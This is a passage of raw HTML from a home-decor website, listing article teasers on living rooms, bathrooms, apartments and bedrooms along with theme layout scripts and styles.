            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/"  rel="bookmark" class="td-image-wrap " title="Spacious And Stylish Living Room Ideas For Tiny House" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House" title="Spacious And Stylish Living Room Ideas For Tiny House" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/08/Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/" rel="bookmark" title="Spacious And Stylish Living Room Ideas For Tiny House" data-wpel-link="internal">Spacious And Stylish Living Room Ideas For Tiny House</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201807437/unique-bathtub-for-bathing-with-extraordinary-sensation/"  rel="bookmark" class="td-image-wrap " title="Unique Bathtub For Bathing With Extraordinary Sensation" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="bathtub-unique-modern-design-" title="Unique Bathtub For Bathing With Extraordinary Sensation" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/07/bathtub-design-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201807437/unique-bathtub-for-bathing-with-extraordinary-sensation/" rel="bookmark" title="Unique Bathtub For Bathing With Extraordinary Sensation" data-wpel-link="internal">Unique Bathtub For Bathing With Extraordinary Sensation</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201807437/unique-bathtub-for-bathing-with-extraordinary-sensation/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201806376/unique-bathroom-ideas-with-modern-rustic-and-classic-stone-style/"  rel="bookmark" class="td-image-wrap " title="Unique Bathroom Ideas With Modern Rustic And Classic Stone Style" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="modern-rustic-classic-stone-style-bathroom" title="Unique Bathroom Ideas With Modern Rustic And Classic Stone Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/06/rustic-bathroom-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201806376/unique-bathroom-ideas-with-modern-rustic-and-classic-stone-style/" rel="bookmark" title="Unique Bathroom Ideas With Modern Rustic And Classic Stone Style" data-wpel-link="internal">Unique Bathroom Ideas With Modern Rustic And Classic Stone Style</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201806376/unique-bathroom-ideas-with-modern-rustic-and-classic-stone-style/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201808534/black-and-white-color-ideas-for-elegant-bathroom/"  rel="bookmark" class="td-image-wrap " title="Black And White Color Ideas For Elegant Bathroom" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="black-white-elegant-bathroom-color" title="Black And White Color Ideas For Elegant Bathroom" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/08/black-white-elegant-bathroom-color-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201808534/black-and-white-color-ideas-for-elegant-bathroom/" rel="bookmark" title="Black And White Color Ideas For Elegant Bathroom" data-wpel-link="internal">Black And White Color Ideas For Elegant Bathroom</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201808534/black-and-white-color-ideas-for-elegant-bathroom/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_19 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"Apartment","category_id":"2","block_type":"td_block_16","separator":"","custom_url":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_16";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "23";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "5";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Apartment</span></h4></div><div id=tdi_19 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/"  rel="bookmark" class="td-image-wrap " title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/RIVER-DERWENT-NEAR-ALBANY-LODGE-DERBYSHIRE-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the Over 55s</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T07:23:31+00:00" >October 7, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Thinking about renting an apartment in Derby? For many, the thought of maintaining a large family home can feel overwhelming, but renting one of...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/"  rel="bookmark" class="td-image-wrap " title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/apartment-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/" rel="bookmark" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-wpel-link="internal">19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-27T07:15:35+00:00" >January 27, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - Living in an apartment is interesting. You can decorate the apartment as you want to. Also, many types of apartments that will...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/"  rel="bookmark" class="td-image-wrap " title="Steps to Purchase a 2 Bedroom Property in Plymouth" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/09/Steps-to-Purchase-a-2-Bedroom-Property-in-Plymouth-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/" rel="bookmark" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-wpel-link="internal">Steps to Purchase a 2 Bedroom Property in Plymouth</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-10T13:35:29+00:00" >September 10, 2022</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Buying a 2 bedroom property in Plymouth is something you should seriously consider. It is a great investment and can earn you a lot...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/"  rel="bookmark" class="td-image-wrap " title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-8-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/" rel="bookmark" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-wpel-link="internal">17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-28T08:08:03+00:00" >May 28, 2022</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - An apartment is a good alternative from home for you to use as a place to live. You can choose a variety...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/" rel="bookmark" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-wpel-link="internal">20 Creative Bar Cart Ideas : Make Celebrations More Attractive</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T22:45:32+00:00" >May 3, 2022</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - For those of you who have a bar in your home, making it comfortable and enjoyable is important. There are several things...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 tdi_20 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"Bedroom","category_id":"1","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","m10_tl":"","m10_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_11";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "119";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "24";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bedroom</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029783/18-bedroom-chair-ideas-from-functional-to-cozy-design/"  rel="bookmark" class="td-image-wrap " title="18 Bedroom Chair Ideas: From Functional to Cozy Design" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Bedroom Chair Ideas: From Functional to Cozy Design" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-18-Bedroom-Chairs-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029783/18-bedroom-chair-ideas-from-functional-to-cozy-design/" rel="bookmark" title="18 Bedroom Chair Ideas: From Functional to Cozy Design" data-wpel-link="internal">18 Bedroom Chair Ideas: From Functional to Cozy Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T13:12:59+00:00" >February 7, 2024</time></span>                        <span class="td-module-comments"><a href="https://davidrayhomes.com/2024029783/18-bedroom-chair-ideas-from-functional-to-cozy-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - A bedroom should be a comfortable room. It is a room where you sleep and rest. Therefore, you need to consider the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023129465/19-winter-bedroom-ideas-for-celebrating-christmas/"  rel="bookmark" class="td-image-wrap " title="19 Winter Bedroom Ideas for Celebrating Christmas" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="19 Winter Bedroom Ideas for Celebrating Christmas" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/12/0-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023129465/19-winter-bedroom-ideas-for-celebrating-christmas/" rel="bookmark" title="19 Winter Bedroom Ideas for Celebrating Christmas" data-wpel-link="internal">19 Winter Bedroom Ideas for Celebrating Christmas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-24T08:50:31+00:00" >December 24, 2023</time></span>                        <span class="td-module-comments"><a href="https://davidrayhomes.com/2023129465/19-winter-bedroom-ideas-for-celebrating-christmas/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - Some regions celebrate Christmas during the winter seasons. The winter season has a cooler temperature that needs warmer designs. You can keep...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023119397/17-bay-window-ideas-for-enjoying-view-from-bedroom/"  rel="bookmark" class="td-image-wrap " title="17 Bay Window Ideas for Enjoying View from Bedroom" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 Bay Window Ideas for Enjoying View from Bedroom" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/11/0-e1699071617214-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023119397/17-bay-window-ideas-for-enjoying-view-from-bedroom/" rel="bookmark" title="17 Bay Window Ideas for Enjoying View from Bedroom" data-wpel-link="internal">17 Bay Window Ideas for Enjoying View from Bedroom</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-04T05:41:38+00:00" >November 4, 2023</time></span>                        <span class="td-module-comments"><a href="https://davidrayhomes.com/2023119397/17-bay-window-ideas-for-enjoying-view-from-bedroom/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - A Bay window is a window design that creates a curvy style. Most of the bay windows look interesting for the exterior....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109338/20-bedroom-essential-ideas-that-youll-love-to-invest/"  rel="bookmark" class="td-image-wrap " title="20 Bedroom Essential Ideas That You&#8217;ll Love to Invest" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="20 Bedroom Essential Ideas That You&#8217;ll Love to Invest" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/featured-e1697478658678-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109338/20-bedroom-essential-ideas-that-youll-love-to-invest/" rel="bookmark" title="20 Bedroom Essential Ideas That You&#8217;ll Love to Invest" data-wpel-link="internal">20 Bedroom Essential Ideas That You&#8217;ll Love to Invest</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T17:51:45+00:00" >October 16, 2023</time></span>                        <span class="td-module-comments"><a href="https://davidrayhomes.com/2023109338/20-bedroom-essential-ideas-that-youll-love-to-invest/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Davidrayhomes.com - A bedroom is a must-have room in every house. The dwellers need a bedroom for resting. Thus, it is important to design...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109309/6-ways-to-make-your-bedroom-an-oasis-guide-for-renters/"  rel="bookmark" class="td-image-wrap " title="6 Ways to Make Your Bedroom an Oasis: Guide for Renters" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="6 Ways to Make Your Bedroom an Oasis: Guide for Renters" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/6-Ways-to-Make-Your-Bedroom-an-Oasis-Guide-for-Renters-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109309/6-ways-to-make-your-bedroom-an-oasis-guide-for-renters/" rel="bookmark" title="6 Ways to Make Your Bedroom an Oasis: Guide for Renters" data-wpel-link="internal">6 Ways to Make Your Bedroom an Oasis: Guide for Renters</a></h3>
                <div class="td-module-meta-info">
